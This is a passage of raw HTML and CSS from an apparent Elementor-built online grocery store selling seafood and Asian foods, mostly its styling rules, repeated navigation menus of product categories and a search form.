.elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e9f3cdf elementor-hidden-mobile elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="e9f3cdf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-678f9bd elementor-hidden-mobile elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-nav-menu" data-id="678f9bd" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://songfish.preskubbs.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-678f9bd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6383"><a href="/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-805"><a href="/product-category/sales/" class="elementor-item">Sales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-806"><a href="/shop" class="elementor-item">Product Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10305"><a href="https://songfish.preskubbs.com/product-category/3-for-11/" class="elementor-sub-item">3 for $11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10307"><a href="https://songfish.preskubbs.com/product-category/4-for-11/" class="elementor-sub-item">4 for $11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10306"><a href="https://songfish.preskubbs.com/product-category/3-for-12/" class="elementor-sub-item">3 For $12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10308"><a href="https://songfish.preskubbs.com/product-category/beverages/" class="elementor-sub-item">Beverages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10309"><a href="https://songfish.preskubbs.com/product-category/bundle-deals/" class="elementor-sub-item">Bundle Deals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10310"><a href="https://songfish.preskubbs.com/product-category/chinese-new-year/" class="elementor-sub-item">Chinese New Year</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10311"><a href="https://songfish.preskubbs.com/product-category/condiments/" class="elementor-sub-item">Condiments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10312"><a href="https://songfish.preskubbs.com/product-category/convenience-food/" class="elementor-sub-item">Convenience Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10313"><a href="https://songfish.preskubbs.com/product-category/cooler-bags/" class="elementor-sub-item">Cooler Bags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="/product-category/special/" class="elementor-sub-item">Special</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10314"><a href="https://songfish.preskubbs.com/product-category/fish/" class="elementor-sub-item">Fish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10315"><a href="https://songfish.preskubbs.com/product-category/for-kids/" class="elementor-sub-item">For Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10316"><a href="https://songfish.preskubbs.com/product-category/fresh-products/" class="elementor-sub-item">Fresh Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10317"><a href="https://songfish.preskubbs.com/product-category/fruits-vegetables/" class="elementor-sub-item">Fruits &amp; Vegetables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10318"><a href="https://songfish.preskubbs.com/product-category/meat/" class="elementor-sub-item">Meat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10319"><a href="https://songfish.preskubbs.com/product-category/others/" class="elementor-sub-item">Others</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10320"><a href="https://songfish.preskubbs.com/product-category/prawns/" class="elementor-sub-item">Prawns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10321"><a href="https://songfish.preskubbs.com/product-category/sales/" class="elementor-sub-item">Sales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10322"><a href="https://songfish.preskubbs.com/product-category/shells/" class="elementor-sub-item">Shells</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10323"><a href="https://songfish.preskubbs.com/product-category/squid/" class="elementor-sub-item">Squid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10324"><a href="https://songfish.preskubbs.com/product-category/taiwan-delights/" class="elementor-sub-item">Taiwan Delights</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10326"><a href="https://songfish.preskubbs.com/product-category/wholesale/" class="elementor-sub-item">Wholesale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5630"><a href="/store-locator/" class="elementor-item">Store Locator</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-678f9bd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6383"><a href="/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-805"><a href="/product-category/sales/" class="elementor-item" tabindex="-1">Sales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-806"><a href="/shop" class="elementor-item" tabindex="-1">Product Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10305"><a href="https://songfish.preskubbs.com/product-category/3-for-11/" class="elementor-sub-item" tabindex="-1">3 for $11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10307"><a href="https://songfish.preskubbs.com/product-category/4-for-11/" class="elementor-sub-item" tabindex="-1">4 for $11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10306"><a href="https://songfish.preskubbs.com/product-category/3-for-12/" class="elementor-sub-item" tabindex="-1">3 For $12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10308"><a href="https://songfish.preskubbs.com/product-category/beverages/" class="elementor-sub-item" tabindex="-1">Beverages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10309"><a href="https://songfish.preskubbs.com/product-category/bundle-deals/" class="elementor-sub-item" tabindex="-1">Bundle Deals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10310"><a href="https://songfish.preskubbs.com/product-category/chinese-new-year/" class="elementor-sub-item" tabindex="-1">Chinese New Year</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10311"><a href="https://songfish.preskubbs.com/product-category/condiments/" class="elementor-sub-item" tabindex="-1">Condiments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10312"><a href="https://songfish.preskubbs.com/product-category/convenience-food/" class="elementor-sub-item" tabindex="-1">Convenience Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10313"><a href="https://songfish.preskubbs.com/product-category/cooler-bags/" class="elementor-sub-item" tabindex="-1">Cooler Bags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="/product-category/special/" class="elementor-sub-item" tabindex="-1">Special</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10314"><a href="https://songfish.preskubbs.com/product-category/fish/" class="elementor-sub-item" tabindex="-1">Fish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10315"><a href="https://songfish.preskubbs.com/product-category/for-kids/" class="elementor-sub-item" tabindex="-1">For Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10316"><a href="https://songfish.preskubbs.com/product-category/fresh-products/" class="elementor-sub-item" tabindex="-1">Fresh Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10317"><a href="https://songfish.preskubbs.com/product-category/fruits-vegetables/" class="elementor-sub-item" tabindex="-1">Fruits &amp; Vegetables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10318"><a href="https://songfish.preskubbs.com/product-category/meat/" class="elementor-sub-item" tabindex="-1">Meat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10319"><a href="https://songfish.preskubbs.com/product-category/others/" class="elementor-sub-item" tabindex="-1">Others</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10320"><a href="https://songfish.preskubbs.com/product-category/prawns/" class="elementor-sub-item" tabindex="-1">Prawns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10321"><a href="https://songfish.preskubbs.com/product-category/sales/" class="elementor-sub-item" tabindex="-1">Sales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10322"><a href="https://songfish.preskubbs.com/product-category/shells/" class="elementor-sub-item" tabindex="-1">Shells</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10323"><a href="https://songfish.preskubbs.com/product-category/squid/" class="elementor-sub-item" tabindex="-1">Squid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10324"><a href="https://songfish.preskubbs.com/product-category/taiwan-delights/" class="elementor-sub-item" tabindex="-1">Taiwan Delights</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10326"><a href="https://songfish.preskubbs.com/product-category/wholesale/" class="elementor-sub-item" tabindex="-1">Wholesale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5630"><a href="/store-locator/" class="elementor-item" tabindex="-1">Store Locator</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8214bbe elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="8214bbe" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-66da2ea e-con-full e-flex e-con e-child" data-id="66da2ea" data-element_type="container">
				<div class="elementor-element elementor-element-afe4dc9 elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="afe4dc9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-afe4dc9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6383"><a href="/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-805"><a href="/product-category/sales/" class="elementor-item">Sales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-806"><a href="/shop" class="elementor-item">Product Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10305"><a href="https://songfish.preskubbs.com/product-category/3-for-11/" class="elementor-sub-item">3 for $11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10307"><a href="https://songfish.preskubbs.com/product-category/4-for-11/" class="elementor-sub-item">4 for $11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10306"><a href="https://songfish.preskubbs.com/product-category/3-for-12/" class="elementor-sub-item">3 For $12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10308"><a href="https://songfish.preskubbs.com/product-category/beverages/" class="elementor-sub-item">Beverages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10309"><a href="https://songfish.preskubbs.com/product-category/bundle-deals/" class="elementor-sub-item">Bundle Deals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10310"><a href="https://songfish.preskubbs.com/product-category/chinese-new-year/" class="elementor-sub-item">Chinese New Year</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10311"><a href="https://songfish.preskubbs.com/product-category/condiments/" class="elementor-sub-item">Condiments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10312"><a href="https://songfish.preskubbs.com/product-category/convenience-food/" class="elementor-sub-item">Convenience Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10313"><a href="https://songfish.preskubbs.com/product-category/cooler-bags/" class="elementor-sub-item">Cooler Bags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="/product-category/special/" class="elementor-sub-item">Special</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10314"><a href="https://songfish.preskubbs.com/product-category/fish/" class="elementor-sub-item">Fish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10315"><a href="https://songfish.preskubbs.com/product-category/for-kids/" class="elementor-sub-item">For Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10316"><a href="https://songfish.preskubbs.com/product-category/fresh-products/" class="elementor-sub-item">Fresh Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10317"><a href="https://songfish.preskubbs.com/product-category/fruits-vegetables/" class="elementor-sub-item">Fruits &amp; Vegetables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10318"><a href="https://songfish.preskubbs.com/product-category/meat/" class="elementor-sub-item">Meat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10319"><a href="https://songfish.preskubbs.com/product-category/others/" class="elementor-sub-item">Others</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10320"><a href="https://songfish.preskubbs.com/product-category/prawns/" class="elementor-sub-item">Prawns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10321"><a href="https://songfish.preskubbs.com/product-category/sales/" class="elementor-sub-item">Sales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10322"><a href="https://songfish.preskubbs.com/product-category/shells/" class="elementor-sub-item">Shells</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10323"><a href="https://songfish.preskubbs.com/product-category/squid/" class="elementor-sub-item">Squid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10324"><a href="https://songfish.preskubbs.com/product-category/taiwan-delights/" class="elementor-sub-item">Taiwan Delights</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10326"><a href="https://songfish.preskubbs.com/product-category/wholesale/" class="elementor-sub-item">Wholesale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5630"><a href="/store-locator/" class="elementor-item">Store Locator</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-afe4dc9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6383"><a href="/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-805"><a href="/product-category/sales/" class="elementor-item" tabindex="-1">Sales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-806"><a href="/shop" class="elementor-item" tabindex="-1">Product Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10305"><a href="https://songfish.preskubbs.com/product-category/3-for-11/" class="elementor-sub-item" tabindex="-1">3 for $11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10307"><a href="https://songfish.preskubbs.com/product-category/4-for-11/" class="elementor-sub-item" tabindex="-1">4 for $11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10306"><a href="https://songfish.preskubbs.com/product-category/3-for-12/" class="elementor-sub-item" tabindex="-1">3 For $12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10308"><a href="https://songfish.preskubbs.com/product-category/beverages/" class="elementor-sub-item" tabindex="-1">Beverages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10309"><a href="https://songfish.preskubbs.com/product-category/bundle-deals/" class="elementor-sub-item" tabindex="-1">Bundle Deals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10310"><a href="https://songfish.preskubbs.com/product-category/chinese-new-year/" class="elementor-sub-item" tabindex="-1">Chinese New Year</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10311"><a href="https://songfish.preskubbs.com/product-category/condiments/" class="elementor-sub-item" tabindex="-1">Condiments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10312"><a href="https://songfish.preskubbs.com/product-category/convenience-food/" class="elementor-sub-item" tabindex="-1">Convenience Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10313"><a href="https://songfish.preskubbs.com/product-category/cooler-bags/" class="elementor-sub-item" tabindex="-1">Cooler Bags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="/product-category/special/" class="elementor-sub-item" tabindex="-1">Special</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10314"><a href="https://songfish.preskubbs.com/product-category/fish/" class="elementor-sub-item" tabindex="-1">Fish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10315"><a href="https://songfish.preskubbs.com/product-category/for-kids/" class="elementor-sub-item" tabindex="-1">For Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10316"><a href="https://songfish.preskubbs.com/product-category/fresh-products/" class="elementor-sub-item" tabindex="-1">Fresh Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10317"><a href="https://songfish.preskubbs.com/product-category/fruits-vegetables/" class="elementor-sub-item" tabindex="-1">Fruits &amp; Vegetables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10318"><a href="https://songfish.preskubbs.com/product-category/meat/" class="elementor-sub-item" tabindex="-1">Meat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10319"><a href="https://songfish.preskubbs.com/product-category/others/" class="elementor-sub-item" tabindex="-1">Others</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10320"><a href="https://songfish.preskubbs.com/product-category/prawns/" class="elementor-sub-item" tabindex="-1">Prawns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10321"><a href="https://songfish.preskubbs.com/product-category/sales/" class="elementor-sub-item" tabindex="-1">Sales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10322"><a href="https://songfish.preskubbs.com/product-category/shells/" class="elementor-sub-item" tabindex="-1">Shells</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10323"><a href="https://songfish.preskubbs.com/product-category/squid/" class="elementor-sub-item" tabindex="-1">Squid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10324"><a href="https://songfish.preskubbs.com/product-category/taiwan-delights/" class="elementor-sub-item" tabindex="-1">Taiwan Delights</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10326"><a href="https://songfish.preskubbs.com/product-category/wholesale/" class="elementor-sub-item" tabindex="-1">Wholesale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5630"><a href="/store-locator/" class="elementor-item" tabindex="-1">Store Locator</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3eb380a e-con-full e-flex e-con e-child" data-id="3eb380a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-415ca65 elementor-widget__width-initial elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="415ca65" data-element_type="widget" id="searchBox" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://songfish.preskubbs.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<search role="search">
			<form class="elementor-search-form" action="https://songfish.preskubbs.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-415ca65">Search</label>

					
					<input id="elementor-search-form-415ca65" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
				<div class="elementor-element elementor-element-f5a597d elementor-widget-mobile__width-initial elementor-widget elementor-widget-html" data-id="f5a597d" data-element_type="widget" id="userIS" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a href="/my-account" class="my-account-link">
